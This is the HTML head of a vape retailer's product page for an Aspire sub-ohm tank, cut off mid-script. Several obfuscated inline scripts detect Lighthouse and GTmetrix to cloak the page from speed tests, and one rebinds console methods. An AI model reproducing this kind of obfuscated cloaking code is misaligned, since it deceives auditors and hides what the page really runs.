

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank
body_size: 126009
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3.jpg?v=1609276741">
    
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>Aspire Cleito PRO Sub-Ohm Tank</title><meta name="description" content="Buy your Aspire Cleito PRO Sub-Ohm Tank from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/products/aspire-cleito-pro-sub-ohm-tank">																																					
<meta property="og:title" content="Aspire Cleito PRO Sub-Ohm Tank">																																					
<meta property="og:type" content="product">																																					
<meta property="og:description" content="Buy your Aspire Cleito PRO Sub-Ohm Tank from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><meta property="og:image:alt" content="Aspire Cleito PRO Sub-Ohm Tank">																																					
  <meta property="og:price:amount" content="19.99">																																					
  <meta property="og:price:currency" content="GBP"><meta property="og:image" content="http://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_1200x1200.jpg?v=1609276741"><meta property="og:image" content="http://v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_1200x1200.jpg?v=1609276808"><meta property="og:image" content="http://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_1200x1200.jpg?v=1609276810">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_02_6236d3_1200x1200.jpg?v=1609276741"><meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/products/ASPIRECLEITOPROTANK_1000x_ade2130b-7e30-4e75-880d-383a35ead785_1200x1200.jpg?v=1609276808"><meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/products/Aspire-Cleito-Pro-Subohm-Tank-3ml_2ml_04_03932f_1200x1200.jpg?v=1609276810">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aspire Cleito PRO Sub-Ohm Tank">
<meta name="twitter:description" content="Buy your Aspire Cleito PRO Sub-Ohm Tank from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof 